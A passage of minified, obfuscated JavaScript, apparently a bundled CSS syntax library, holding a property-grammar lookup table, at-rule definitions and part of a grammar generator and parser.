limit-y-max':Sh(0x635),'-ms-scroll-limit-y-min':Sh(0x277),'-ms-scroll-rails':Sh(0x716),'-ms-scroll-snap-points-x':Sh(0x44a),'-ms-scroll-snap-points-y':Sh(0x44a),'-ms-scroll-snap-type':Sh(0x1045),'-ms-scroll-snap-x':Sh(0x206),'-ms-scroll-snap-y':Sh(0xa83),'-ms-scroll-translation':Sh(0x690),'-ms-text-autospace':Sh(0x675),'-ms-touch-select':Sh(0x15c),'-ms-user-select':Sh(0x8d2),'-ms-wrap-flow':Sh(0x35c),'-ms-wrap-margin':Sh(0x277),'-ms-wrap-through':Sh(0xcbf),'-moz-appearance':Sh(0x692),'-moz-binding':Sh(0x74e),'-moz-border-bottom-colors':Sh(0xc83),'-moz-border-left-colors':Sh(0xc83),'-moz-border-right-colors':Sh(0xc83),'-moz-border-top-colors':Sh(0xc83),'-moz-context-properties':Sh(0xb22),'-moz-float-edge':Sh(0x109c),'-moz-force-broken-image-icon':Sh(0xf48),'-moz-image-region':Sh(0xa8b),'-moz-orient':Sh(0x248),'-moz-outline-radius':Sh(0x391),'-moz-outline-radius-bottomleft':Sh(0xe47),'-moz-outline-radius-bottomright':Sh(0xe47),'-moz-outline-radius-topleft':Sh(0xe47),'-moz-outline-radius-topright':Sh(0xe47),'-moz-stack-sizing':Sh(0xb81),'-moz-text-blink':Sh(0xcca),'-moz-user-focus':Sh(0x961),'-moz-user-input':Sh(0x261),'-moz-user-modify':Sh(0x473),'-moz-window-dragging':Sh(0x5e5),'-moz-window-shadow':Sh(0xb39),'-webkit-appearance':Sh(0x729),'-webkit-border-before':Sh(0x71e),'-webkit-border-before-color':Sh(0x6f0),'-webkit-border-before-style':Sh(0xa87),'-webkit-border-before-width':Sh(0xb1f),'-webkit-box-reflect':Sh(0x631),'-webkit-line-clamp':Sh(0xf91),'-webkit-mask':Sh(0xe78),'-webkit-mask-attachment':Sh(0x3cf),'-webkit-mask-clip':Sh(0x2ec),'-webkit-mask-composite':Sh(0x84c),'-webkit-mask-image':Sh(0x479),'-webkit-mask-origin':Sh(0xd77),'-webkit-mask-position':Sh(0x7e2),'-webkit-mask-position-x':Sh(0x8bc),'-webkit-mask-position-y':Sh(0xead),'-webkit-mask-repeat':Sh(0x894),'-webkit-mask-repeat-x':Sh(0xbbe),'-webkit-mask-repeat-y':Sh(0xbbe),'-webkit-mask-size':Sh(0x617),'-webkit-overflow-scrolling':Sh(0x2d8),'-webkit-tap-highlight-color':Sh(0x6f0),'-webkit-text-fill-color':Sh(0x6f0),'-webkit-text-stroke':Sh(0xedd),'-webkit-text-stroke-color':Sh(0x6f0),'-webkit-text-stroke-width':Sh(0x277),'-webkit-touch-callout':Sh(0xd0b),'-webkit-user-modify':Sh(0xa41),'accent-color':Sh(0x1089),'align-content':Sh(0x15b),'align-items':Sh(0x5d0),'align-self':Sh(0x751),'align-tracks':Sh(0xb92),'all':Sh(0x212),'anchor-name':Sh(0x1026),'anchor-scope':Sh(0xb1c),'animation':Sh(0xa78),'animation-composition':Sh(0xf0f),'animation-delay':Sh(0x95a),'animation-direction':Sh(0x1f6),'animation-duration':Sh(0x95a),'animation-fill-mode':Sh(0xb4e),'animation-iteration-count':Sh(0xcf2),'animation-name':Sh(0xfa6),'animation-play-state':Sh(0xe1e),'animation-range':Sh(0xdc0),'animation-range-end':Sh(0x292),'animation-range-start':Sh(0x292),'animation-timing-function':Sh(0x480),'animation-timeline':Sh(0x4f4),'appearance':Sh(0x146),'aspect-ratio':Sh(0x4f3),'azimuth':Sh(0xf2f),'backdrop-filter':Sh(0x14b),'backface-visibility':Sh(0xcee),'background':Sh(0xfe2),'background-attachment':Sh(0x3cf),'background-blend-mode':Sh(0x1019),'background-clip':Sh(0x803),'background-color':Sh(0x6f0),'background-image':Sh(0xc4a),'background-origin':Sh(0xd41),'background-position':Sh(0x51a),'background-position-x':Sh(0x2b5),'background-position-y':Sh(0xbc5),'background-repeat':Sh(0x894),'background-size':Sh(0x617),'block-size':Sh(0x1ca),'border':Sh(0xe21),'border-block':Sh(0xb01),'border-block-color':Sh(0xa52),'border-block-style':Sh(0xb49),'border-block-width':Sh(0x9c4),'border-block-end':Sh(0xb01),'border-block-end-color':Sh(0xf3c),'border-block-end-style':Sh(0xb49),'border-block-end-width':Sh(0x9c4),'border-block-start':Sh(0xb01),'border-block-start-color':Sh(0xf3c),'border-block-start-style':Sh(0xb49),'border-block-start-width':Sh(0x9c4),'border-bottom':Sh(0xe21),'border-bottom-color':Sh(0xf3c),'border-bottom-left-radius':Sh(0x233),'border-bottom-right-radius':Sh(0x233),'border-bottom-style':Sh(0x245),'border-bottom-width':Sh(0x8ad),'border-collapse':Sh(0xebe),'border-color':Sh(0xccb),'border-end-end-radius':Sh(0x233),'border-end-start-radius':Sh(0x233),'border-image':Sh(0x8b5),'border-image-outset':Sh(0x3e5),'border-image-repeat':Sh(0x7d5),'border-image-slice':Sh(0xb35),'border-image-source':Sh(0xb14),'border-image-width':Sh(0x27c),'border-inline':Sh(0xb01),'border-inline-end':Sh(0xb01),'border-inline-color':Sh(0xa52),'border-inline-style':Sh(0xb49),'border-inline-width':Sh(0x9c4),'border-inline-end-color':Sh(0xf3c),'border-inline-end-style':Sh(0xb49),'border-inline-end-width':Sh(0x9c4),'border-inline-start':Sh(0xb01),'border-inline-start-color':Sh(0xf3c),'border-inline-start-style':Sh(0xb49),'border-inline-start-width':Sh(0x9c4),'border-left':Sh(0xe21),'border-left-color':Sh(0x6f0),'border-left-style':Sh(0x245),'border-left-width':Sh(0x8ad),'border-radius':Sh(0xe76),'border-right':Sh(0xe21),'border-right-color':Sh(0x6f0),'border-right-style':Sh(0x245),'border-right-width':Sh(0x8ad),'border-spacing':Sh(0x1076),'border-start-end-radius':Sh(0x233),'border-start-start-radius':Sh(0x233),'border-style':Sh(0x669),'border-top':Sh(0xe21),'border-top-color':Sh(0x6f0),'border-top-left-radius':Sh(0x233),'border-top-right-radius':Sh(0x233),'border-top-style':Sh(0x245),'border-top-width':Sh(0x8ad),'border-width':Sh(0x2d5),'bottom':Sh(0x1021),'box-align':Sh(0xf89),'box-decoration-break':Sh(0x929),'box-direction':Sh(0x3de),'box-flex':Sh(0xd40),'box-flex-group':Sh(0xd8e),'box-lines':Sh(0x501),'box-ordinal-group':Sh(0xd8e),'box-orient':Sh(0x16f),'box-pack':Sh(0x6cf),'box-shadow':Sh(0xd34),'box-sizing':Sh(0x123),'break-after':Sh(0xcf7),'break-before':Sh(0xcf7),'break-inside':Sh(0xbc0),'caption-side':Sh(0xf6d),'caret':Sh(0xdef),'caret-color':Sh(0x1089),'caret-shape':Sh(0xb1d),'clear':Sh(0x46b),'clip':Sh(0xa8b),'clip-path':Sh(0xccf),'clip-rule':Sh(0xb17),'color':Sh(0x6f0),'color-interpolation-filters':Sh(0x6f2),'color-scheme':Sh(0xa50),'column-count':Sh(0x873),'column-fill':Sh(0x809),'column-gap':Sh(0xc28),'column-rule':Sh(0x3f0),'column-rule-color':Sh(0x6f0),'column-rule-style':Sh(0xa87),'column-rule-width':Sh(0xb1f),'column-span':Sh(0xce0),'column-width':Sh(0x10ba),'columns':Sh(0x17b),'contain':Sh(0xbcc),'contain-intrinsic-size':Sh(0xb0a),'contain-intrinsic-block-size':Sh(0x11c),'contain-intrinsic-height':Sh(0x11c),'contain-intrinsic-inline-size':Sh(0x11c),'contain-intrinsic-width':Sh(0x11c),'container':Sh(0x9a6),'container-name':Sh(0x797),'container-type':Sh(0x456),'content':Sh(0x43b),'content-visibility':Sh(0x106e),'counter-increment':Sh(0x1035),'counter-reset':Sh(0x7a4),'counter-set':Sh(0x1035),'cursor':Sh(0x2bc),'d':Sh(0x9b4),'cx':Sh(0x23e),'cy':Sh(0x23e),'direction':Sh(0xc9d),'display':Sh(0x9d0),'dominant-baseline':Sh(0x2da),'empty-cells':Sh(0x523),'field-sizing':Sh(0x9d4),'fill':Sh(0xc1e),'fill-opacity':Sh(0xb80),'fill-rule':Sh(0xb17),'filter':Sh(0x7b1),'flex':Sh(0xfc7),'flex-basis':Sh(0xe1b),'flex-direction':Sh(0xaa7),'flex-flow':Sh(0x433),'flex-grow':Sh(0xd40),'flex-shrink':Sh(0xd40),'flex-wrap':Sh(0xd53),'float':Sh(0x8e5),'font':Sh(0xcf1),'font-family':Sh(0x72a),'font-feature-settings':Sh(0x574),'font-kerning':Sh(0xa64),'font-language-override':Sh(0x30e),'font-optical-sizing':Sh(0xc57),'font-palette':Sh(0xcfb),'font-variation-settings':Sh(0xf4c),'font-size':Sh(0x1037),'font-size-adjust':Sh(0x572),'font-smooth':Sh(0x634),'font-stretch':Sh(0xa6a),'font-style':Sh(0x615),'font-synthesis':Sh(0x35e),'font-synthesis-position':Sh(0xc57),'font-synthesis-small-caps':Sh(0xc57),'font-synthesis-style':Sh(0xc57),'font-synthesis-weight':Sh(0xc57),'font-variant':Sh(0xa32),'font-variant-alternates':Sh(0xb02),'font-variant-caps':Sh(0x60b),'font-variant-east-asian':Sh(0x748),'font-variant-emoji':Sh(0x1095),'font-variant-ligatures':Sh(0x1e7),'font-variant-numeric':Sh(0x10bf),'font-variant-position':Sh(0xf41),'font-weight':Sh(0xab5),'forced-color-adjust':Sh(0x9fd),'gap':Sh(0x238),'grid':Sh(0x23b),'grid-area':Sh(0xbfe),'grid-auto-columns':Sh(0x1cf),'grid-auto-flow':Sh(0x3c4),'grid-auto-rows':Sh(0x1cf),'grid-column':Sh(0x305),'grid-column-end':Sh(0x78d),'grid-column-gap':Sh(0xcf9),'grid-column-start':Sh(0x78d),'grid-gap':Sh(0xc16),'grid-row':Sh(0x305),'grid-row-end':Sh(0x78d),'grid-row-gap':Sh(0xcf9),'grid-row-start':Sh(0x78d),'grid-template':Sh(0x9be),'grid-template-areas':Sh(0x271),'grid-template-columns':Sh(0xed5),'grid-template-rows':Sh(0xed5),'hanging-punctuation':Sh(0x740),'height':Sh(0xb2a),'hyphenate-character':Sh(0xc54),'hyphenate-limit-chars':Sh(0x39d),'hyphens':Sh(0x858),'image-orientation':Sh(0x8f8),'image-rendering':Sh(0xb8f),'image-resolution':Sh(0x331),'ime-mode':Sh(0xfef),'initial-letter':Sh(0x7e5),'initial-letter-align':Sh(0x33e),'inline-size':Sh(0x1ca),'input-security':Sh(0xc57),'inset':Sh(0x674),'inset-block':Sh(0x287),'inset-block-end':Sh(0xd6e),'inset-block-start':Sh(0xd6e),'inset-inline':Sh(0x287),'inset-inline-end':Sh(0xd6e),'inset-inline-start':Sh(0xd6e),'interpolate-size':Sh(0x5c1),'isolation':Sh(0xd91),'justify-content':Sh(0x691),'justify-items':Sh(0xf40),'justify-self':Sh(0xce4),'justify-tracks':Sh(0xfc0),'left':Sh(0x1021),'letter-spacing':Sh(0xc28),'line-break':Sh(0x1000),'line-clamp':Sh(0xf91),'line-height':Sh(0x6bb),'line-height-step':Sh(0x277),'list-style':Sh(0x7e0),'list-style-image':Sh(0x5a6),'list-style-position':Sh(0x4e6),'list-style-type':Sh(0x4b6),'margin':Sh(0x8f3),'margin-block':Sh(0x324),'margin-block-end':Sh(0x435),'margin-block-start':Sh(0x435),'margin-bottom':Sh(0x1021),'margin-inline':Sh(0x324),'margin-inline-end':Sh(0x435),'margin-inline-start':Sh(0x435),'margin-left':Sh(0x1021),'margin-right':Sh(0x1021),'margin-top':Sh(0x1021),'margin-trim':Sh(0xbda),'marker':Sh(0x788),'marker-end':Sh(0x788),'marker-mid':Sh(0x788),'marker-start':Sh(0x788),'mask':Sh(0x3ee),'mask-border':Sh(0x77b),'mask-border-mode':Sh(0x39e),'mask-border-outset':Sh(0x3e5),'mask-border-repeat':Sh(0x7d5),'mask-border-slice':Sh(0x166),'mask-border-source':Sh(0xb14),'mask-border-width':Sh(0x27c),'mask-clip':Sh(0x1fb),'mask-composite':Sh(0x309),'mask-image':Sh(0x479),'mask-mode':Sh(0x8aa),'mask-origin':Sh(0xbd3),'mask-position':Sh(0x7e2),'mask-repeat':Sh(0x894),'mask-size':Sh(0x617),'mask-type':Sh(0x39e),'masonry-auto-flow':Sh(0x286),'math-depth':Sh(0xc4d),'math-shift':Sh(0x8b4),'math-style':Sh(0x8b4),'max-block-size':Sh(0xa72),'max-height':Sh(0x47a),'max-inline-size':Sh(0xa72),'max-lines':Sh(0xf91),'max-width':Sh(0x47a),'min-block-size':Sh(0x5b5),'min-height':Sh(0xb2a),'min-inline-size':Sh(0x5b5),'min-width':Sh(0xb2a),'mix-blend-mode':Sh(0xcf8),'object-fit':Sh(0x56a),'object-position':Sh(0xaa4),'offset':Sh(0xd1d),'offset-anchor':Sh(0xacf),'offset-distance':Sh(0xcf9),'offset-path':Sh(0x223),'offset-position':Sh(0xb4a),'offset-rotate':Sh(0x6db),'opacity':Sh(0xd2b),'order':Sh(0xd8e),'orphans':Sh(0xd8e),'outline':Sh(0x29e),'outline-color':Sh(0x1089),'outline-offset':Sh(0x277),'outline-style':Sh(0xc84),'outline-width':Sh(0x8ad),'overflow':Sh(0x1e5),'overflow-anchor':Sh(0xc57),'overflow-block':Sh(0x311),'overflow-clip-box':Sh(0xefa),'overflow-clip-margin':Sh(0x6e5),'overflow-inline':Sh(0x311),'overflow-wrap':Sh(0x137),'overflow-x':Sh(0x311),'overflow-y':Sh(0x311),'overlay':Sh(0x511),'overscroll-behavior':Sh(0xf65),'overscroll-behavior-block':Sh(0x380),'overscroll-behavior-inline':Sh(0x380),'overscroll-behavior-x':Sh(0x380),'overscroll-behavior-y':Sh(0x380),'padding':Sh(0xe23),'padding-block':Sh(0xf95),'padding-block-end':Sh(0x130),'padding-block-start':Sh(0x130),'padding-bottom':Sh(0x23e),'padding-inline':Sh(0xf95),'padding-inline-end':Sh(0x130),'padding-inline-start':Sh(0x130),'padding-left':Sh(0x23e),'padding-right':Sh(0x23e),'padding-top':Sh(0x23e),'page':Sh(0x607),'page-break-after':Sh(0x73e),'page-break-before':Sh(0x73e),'page-break-inside':Sh(0x9f4),'paint-order':Sh(0x5a7),'perspective':Sh(0x126),'perspective-origin':Sh(0xaa4),'place-content':Sh(0xb7b),'place-items':Sh(0x777),'place-self':Sh(0xac5),'pointer-events':Sh(0xa6e),'position':Sh(0x293),'position-anchor':Sh(0x8b2),'position-area':Sh(0xc31),'position-try':Sh(0xb23),'position-try-fallbacks':Sh(0x1ff),'position-try-order':Sh(0x1e1),'position-visibility':Sh(0x2c8),'print-color-adjust':Sh(0x398),'quotes':Sh(0x383),'r':Sh(0x23e),'resize':Sh(0xcac),'right':Sh(0x1021),'rotate':Sh(0xc8b),'row-gap':Sh(0xc28),'ruby-align':Sh(0xd88),'ruby-merge':Sh(0x4e4),'ruby-position':Sh(0x125),'rx':Sh(0x23e),'ry':Sh(0x23e),'scale':Sh(0xf74),'scrollbar-color':Sh(0xb5b),'scrollbar-gutter':Sh(0xd27),'scrollbar-width':Sh(0x8ec),'scroll-behavior':Sh(0x1ea),'scroll-margin':Sh(0xc21),'scroll-margin-block':Sh(0xa4f),'scroll-margin-block-start':Sh(0x277),'scroll-margin-block-end':Sh(0x277),'scroll-margin-bottom':Sh(0x277),'scroll-margin-inline':Sh(0xa4f),'scroll-margin-inline-start':Sh(0x277),'scroll-margin-inline-end':Sh(0x277),'scroll-margin-left':Sh(0x277),'scroll-margin-right':Sh(0x277),'scroll-margin-top':Sh(0x277),'scroll-padding':Sh(0xa01),'scroll-padding-block':Sh(0xf2c),'scroll-padding-block-start':Sh(0x1e0),'scroll-padding-block-end':Sh(0x1e0),'scroll-padding-bottom':Sh(0x1e0),'scroll-padding-inline':Sh(0xf2c),'scroll-padding-inline-start':Sh(0x1e0),'scroll-padding-inline-end':Sh(0x1e0),'scroll-padding-left':Sh(0x1e0),'scroll-padding-right':Sh(0x1e0),'scroll-padding-top':Sh(0x1e0),'scroll-snap-align':Sh(0xd63),'scroll-snap-coordinate':Sh(0x7e4),'scroll-snap-destination':Sh(0xaa4),'scroll-snap-points-x':Sh(0x26f),'scroll-snap-points-y':Sh(0x26f),'scroll-snap-stop':Sh(0x11e),'scroll-snap-type':Sh(0x47e),'scroll-snap-type-x':Sh(0xae1),'scroll-snap-type-y':Sh(0xae1),'scroll-timeline':Sh(0x1092),'scroll-timeline-axis':Sh(0x4a4),'scroll-timeline-name':Sh(0x840),'shape-image-threshold':Sh(0xd2b),'shape-margin':Sh(0xcf9),'shape-outside':Sh(0xa56),'shape-rendering':Sh(0x368),'stroke':Sh(0xc1e),'stroke-dasharray':Sh(0x8d1),'stroke-dashoffset':Sh(0x101a),'stroke-linecap':Sh(0x9d5),'stroke-linejoin':Sh(0x3c1),'stroke-miterlimit':Sh(0x1007),'stroke-opacity':Sh(0x129),'stroke-width':Sh(0x101a),'tab-size':Sh(0xe1f),'table-layout':Sh(0xd90),'text-align':Sh(0x132),'text-align-last':Sh(0x8fa),'text-anchor':Sh(0x9ad),'text-combine-upright':Sh(0x558),'text-decoration':Sh(0xa40),'text-decoration-color':Sh(0x6f0),'text-decoration-line':Sh(0xd10),'text-decoration-skip':Sh(0x61a),'text-decoration-skip-ink':Sh(0x49e),'text-decoration-style':Sh(0x4e7),'text-decoration-thickness':Sh(0xb87),'text-emphasis':Sh(0x4f8),'text-emphasis-color':Sh(0x6f0),'text-emphasis-position':Sh(0xc85),'text-emphasis-style':Sh(0x5d1),'text-indent':Sh(0x19c),'text-justify':Sh(0x909),'text-orientation':Sh(0x6e8),'text-overflow':Sh(0xd1e),'text-rendering':Sh(0xf08),'text-shadow':Sh(0x5fe),'text-size-adjust':Sh(0xac0),'text-spacing-trim':Sh(0xf5a),'text-transform':Sh(0xb0d),'text-underline-offset':Sh(0x27e),'text-underline-position':Sh(0x6b7),'text-wrap':Sh(0xc64),'text-wrap-mode':Sh(0xe60),'text-wrap-style':Sh(0xb46),'timeline-scope':Sh(0x1026),'top':Sh(0x1021),'touch-action':Sh(0x4aa),'transform':Sh(0x452),'transform-box':Sh(0x1053),'transform-origin':Sh(0xe12),'transform-style':Sh(0xf37),'transition':Sh(0xc45),'transition-behavior':Sh(0x3df),'transition-delay':Sh(0x95a),'transition-duration':Sh(0x95a),'transition-property':Sh(0x37c),'transition-timing-function':Sh(0x480),'translate':Sh(0x98d),'unicode-bidi':Sh(0x27a),'user-select':Sh(0x51f),'vector-effect':Sh(0xebd),'vertical-align':Sh(0xefd),'view-timeline':Sh(0xc0a),'view-timeline-axis':Sh(0x4a4),'view-timeline-inset':Sh(0x1b9),'view-timeline-name':Sh(0x1026),'view-transition-name':Sh(0x13c),'visibility':Sh(0x51c),'white-space':Sh(0xf68),'white-space-collapse':Sh(0x5f2),'widows':Sh(0xd8e),'width':Sh(0xb2a),'will-change':Sh(0xe6e),'word-break':Sh(0xf0c),'word-spacing':Sh(0x74c),'word-wrap':Sh(0xb7d),'writing-mode':Sh(0x6cc),'x':Sh(0x23e),'y':Sh(0x23e),'z-index':Sh(0x194),'zoom':Sh(0xac1),'-moz-background-clip':Sh(0xff2),'-moz-border-radius-bottomleft':Sh(0x387),'-moz-border-radius-bottomright':Sh(0x460),'-moz-border-radius-topleft':Sh(0x22d),'-moz-border-radius-topright':Sh(0x460),'-moz-control-character-visibility':Sh(0xcee),'-moz-osx-font-smoothing':Sh(0xd83),'-moz-user-select':Sh(0x9c6),'-ms-flex-align':Sh(0x10b6),'-ms-flex-item-align':Sh(0x1bf),'-ms-flex-line-pack':Sh(0x72b),'-ms-flex-negative':Sh(0x686),'-ms-flex-pack':Sh(0xe5c),'-ms-flex-order':Sh(0xd8e),'-ms-flex-positive':Sh(0x1075),'-ms-flex-preferred-size':Sh(0x11a),'-ms-interpolation-mode':Sh(0xa65),'-ms-grid-column-align':Sh(0x8c9),'-ms-grid-row-align':Sh(0x8c9),'-ms-hyphenate-limit-last':Sh(0xa30),'-webkit-background-clip':Sh(0x2ec),'-webkit-column-break-after':Sh(0xab8),'-webkit-column-break-before':Sh(0xab8),'-webkit-column-break-inside':Sh(0xab8),'-webkit-font-smoothing':Sh(0xca9),'-webkit-mask-box-image':Sh(0xe85),'-webkit-print-color-adjust':Sh(0x398),'-webkit-text-security':Sh(0x282),'-webkit-user-drag':Sh(0x8fc),'-webkit-user-select':Sh(0x999),'alignment-baseline':Sh(0xb13),'baseline-shift':Sh(0xd1a),'behavior':Sh(0xfa4),'cue':Sh(0x6ca),'cue-after':Sh(0x2d3),'cue-before':Sh(0x2d3),'glyph-orientation-horizontal':Sh(0x694),'glyph-orientation-vertical':Sh(0x694),'kerning':Sh(0x5b4),'pause':Sh(0xcb2),'pause-after':Sh(0x45e),'pause-before':Sh(0x45e),'rest':Sh(0xd73),'rest-after':Sh(0x45e),'rest-before':Sh(0x45e),'src':Sh(0x251),'speak':Sh(0x1010),'speak-as':Sh(0xa7c),'unicode-range':Sh(0x3b2),'voice-balance':Sh(0x105e),'voice-duration':Sh(0x3b0),'voice-family':Sh(0xd55),'voice-pitch':Sh(0x101e),'voice-range':Sh(0x101e),'voice-rate':Sh(0x24d),'voice-stress':Sh(0xcb8),'voice-volume':Sh(0xf3d),'white-space-trim':Sh(0x887)},'atrules':{'charset':{'prelude':Sh(0x765),'descriptors':null},'counter-style':{'prelude':Sh(0xda3),'descriptors':{'additive-symbols':Sh(0xe33),'fallback':Sh(0xda3),'negative':Sh(0xa19),'pad':Sh(0x2a1),'prefix':Sh(0x298),'range':Sh(0xa18),'speak-as':Sh(0x104c),'suffix':Sh(0x298),'symbols':Sh(0x8e1),'system':Sh(0xed4)}},'document':{'prelude':Sh(0x42b),'descriptors':null},'font-palette-values':{'prelude':Sh(0xe74),'descriptors':{'base-palette':Sh(0x422),'font-family':Sh(0x9b8),'override-colors':Sh(0xda7)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Sh(0x359),'descent-override':Sh(0x359),'font-display':Sh(0x6c7),'font-family':Sh(0xb00),'font-feature-settings':Sh(0x574),'font-variation-settings':Sh(0xf4c),'font-stretch':Sh(0x9c2),'font-style':Sh(0xb45),'font-weight':Sh(0xd89),'line-gap-override':Sh(0x359),'size-adjust':Sh(0x6f7),'src':Sh(0x251),'unicode-range':Sh(0x3b2)}},'font-feature-values':{'prelude':Sh(0x9b8),'descriptors':null},'import':{'prelude':Sh(0xa20),'descriptors':null},'keyframes':{'prelude':Sh(0x63d),'descriptors':null},'layer':{'prelude':Sh(0xcc4),'descriptors':null},'media':{'prelude':Sh(0x250),'descriptors':null},'namespace':{'prelude':Sh(0x83c),'descriptors':null},'page':{'prelude':Sh(0x4a1),'descriptors':{'bleed':Sh(0x635),'marks':Sh(0xc10),'page-orientation':Sh(0x3d3),'size':Sh(0xb30)}},'position-try':{'prelude':Sh(0xe74),'descriptors':{'top':Sh(0xd6e),'left':Sh(0xdbd),'bottom':Sh(0x414),'right':Sh(0xfe9),'inset-block-start':Sh(0x50c),'inset-block-end':Sh(0x977),'inset-inline-start':Sh(0x9ab),'inset-inline-end':Sh(0xa5f),'inset-block':Sh(0xb72),'inset-inline':Sh(0xc30),'inset':Sh(0x1f8),'margin-top':Sh(0xd84),'margin-left':Sh(0x435),'margin-bottom':Sh(0x6df),'margin-right':Sh(0xc49),'margin-block-start':Sh(0x811),'margin-block-end':Sh(0xe3b),'margin-inline-start':Sh(0x224),'margin-inline-end':Sh(0x2ff),'margin':Sh(0x4d9),'margin-block':Sh(0xffd),'margin-inline':Sh(0x57f),'width':Sh(0x1ca),'height':Sh(0xdfb),'min-width':Sh(0x5b5),'min-height':Sh(0x3b3),'max-width':Sh(0xa72),'max-height':Sh(0x29b),'block-size':Sh(0x33f),'inline-size':Sh(0x3d4),'min-block-size':Sh(0xf5f),'min-inline-size':Sh(0xd08),'max-block-size':Sh(0xaac),'max-inline-size':Sh(0xc2d),'align-self':Sh(0x648),'justify-self':Sh(0xa07)}},'property':{'prelude':Sh(0xd25),'descriptors':{'syntax':Sh(0x765),'inherits':Sh(0x6c6),'initial-value':Sh(0x88c)}},'scope':{'prelude':Sh(0x6de),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Sh(0xa3f),'descriptors':null},'container':{'prelude':Sh(0xc97),'descriptors':null},'nest':{'prelude':Sh(0x838),'descriptors':null}}};},0x2043:(A,j,F)=>{'use strict';F['d'](j,{'L':()=>S});var i=F(0x1aa);function S(H){return{'fromPlainObject':g=>(H(g,{'enter'(y){const Sc=a2U;y[Sc(0x29d)]&&y[Sc(0x29d)]instanceof i['B']==0x0&&(y[Sc(0x29d)]=new i['B']()[Sc(0x4da)](y[Sc(0x29d)]));}}),g),'toPlainObject':g=>(H(g,{'leave'(y){const So=a2U;y[So(0x29d)]&&y[So(0x29d)]instanceof i['B']&&(y[So(0x29d)]=y[So(0x29d)][So(0x741)]());}}),g)};}},0x1995:(A,j,F)=>{'use strict';F['d'](j,{'u':()=>S});var i=F(0x192b);function S(H,g,y){const Sz=a2U;return Object[Sz(0xb5c)]((0x0,i['a'])(Sz(0xc9a),H),{'input':g,'offset':y,'rawMessage':H,'message':H+Sz(0x1bc)+g+Sz(0x677)+new Array((y||g[Sz(0xeef)])+0x1)[Sz(0xeae)]('-')+'^'});}},0x24ff:(A,j,F)=>{'use strict';function S(y){return y;}function H(y,V,s,M){const SD=a2U;let u;switch(y[SD(0xef2)]){case SD(0xae5):u=function(x,I,X,l){const Sk=SD,f='\x20'===x[Sk(0x186)]||l?x[Sk(0x186)]:'\x20'+x[Sk(0x186)]+'\x20',W=x[Sk(0x880)][Sk(0x761)](P=>H(P,I,X,l))[Sk(0xeae)](f);return x[Sk(0x9f6)]||X?(l||','===W[0x0]?'[':'[\x20')+W+(l?']':'\x20]'):W;}(y,V,s,M)+(y[SD(0x7ef)]?'!':'');break;case SD(0x195):return H(y[SD(0x3d8)],V,s,M)+V(function(x){const {min:I,max:X,comma:l}=x;return 0x0===I&&0x0===X?l?'#?':'*':0x0===I&&0x1===X?'?':0x1===I&&0x0===X?l?'#':'+':0x1===I&&0x1===X?'':(l?'#':'')+(I===X?'{'+I+'}':'{'+I+','+(0x0!==X?X:'')+'}');}(y),y);case SD(0xb8e):u=SD(0xf97)+H(y[SD(0x3d8)],V,s,M)+']>';break;case SD(0x736):u='<'+y[SD(0x117)]+(y[SD(0xd49)]?V(function(x){const SY=SD;if(SY(0x866)===x[SY(0xef2)])return'\x20['+(null===x[SY(0x165)]?'-∞':x[SY(0x165)])+','+(null===x[SY(0xbb3)]?'∞':x[SY(0xbb3)])+']';throw new Error(SY(0x84b)+x[SY(0xef2)]+'`');}(y[SD(0xd49)]),y[SD(0xd49)]):'')+'>';break;case SD(0x5bf):u='<\x27'+y[SD(0x117)]+'\x27>';break;case SD(0xe1d):u=y[SD(0x117)];break;case SD(0x4a5):u='@'+y[SD(0x117)];break;case SD(0x371):u=y[SD(0x117)]+'(';break;case SD(0xe72):case SD(0xf01):u=y[SD(0xb8a)];break;case SD(0x53f):u=',';break;default:throw new Error(SD(0x84b)+y[SD(0xef2)]+'`');}return V(u,y);}function g(y,V){const Sp=a2U;let s=S,M=!0x1,u=!0x1;return Sp(0x5f1)==typeof V?s=V:V&&(M=Boolean(V[Sp(0x1e9)]),u=Boolean(V[Sp(0x4ed)]),Sp(0x5f1)==typeof V[Sp(0xc3b)]&&(s=V[Sp(0xc3b)])),H(y,s,M,u);}F['d'](j,{'c':()=>g});},0x268e:(A,j,F)=>{'use strict';F['d'](j,{'GG':()=>g['G'],'cM':()=>S['c'],'qg':()=>H['q']});var S=F(0x24ff),H=F(0x7fd),g=F(0x1be5);},0x7fd:(j,F,H)=>{'use strict';H['d'](F,{'q':()=>Zy});var V=H(0x924);const X=0x9,J=0xa,O=0xc,G=0xd,K=0x20,z=0x21,D=0x23,Y=0x26,B=0x27,Q=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZU=0x7b,Zq=0x7c,ZN=0x7d,ZA=0x221e,Zj={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ZF(ZV){const Sb=a2U;let Zs=null,ZM=null;return ZV[Sb(0x100c)](ZU),ZV[Sb(0x955)](),Zs=ZV[Sb(0x38c)](ZV),ZV[Sb(0x955)](),ZV[Sb(0x500)]()===Z3?(ZV[Sb(0x161)]++,ZV[Sb(0x955)](),ZV[Sb(0x500)]()!==ZN&&(ZM=ZV[Sb(0x38c)](ZV),ZV[Sb(0x955)]())):ZM=Zs,ZV[Sb(0x100c)](ZN),{'min':Number(Zs),'max':ZM?Number(ZM):0x0};}function Zn(ZV,Zs){const Sm=a2U,ZM=function(Zu){const SE=a2U;let Zr=null,Zx=!0x1;switch(Zu[SE(0x500)]()){case Z1:Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x0};break;case Z2:Zu[SE(0x161)]++,Zr={'min':0x1,'max':0x0};break;case Z7:Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x1};break;case D:Zu[SE(0x161)]++,Zx=!0x0,Zu[SE(0x500)]()===ZU?Zr=ZF(Zu):Zu[SE(0x500)]()===Z7?(Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x0}):Zr={'min':0x1,'max':0x0};break;case ZU:Zr=ZF(Zu);break;default:return null;}return{'type':SE(0x195),'comma':Zx,'min':Zr[SE(0x165)],'max':Zr[SE(0xbb3)],'term':null};}(ZV);return null!==ZM?(ZM[Sm(0x3d8)]=Zs,ZV[Sm(0x500)]()===D&&ZV[Sm(0xb4f)](ZV[Sm(0x161)]-0x1)===Z2?Zn(ZV,ZM):ZM):Zs;}function Zi(ZV){const St=a2U,Zs=ZV[St(0x5cd)]();return''===Zs?null:Zn(ZV,{'type':St(0xf01),'value':Zs});}function 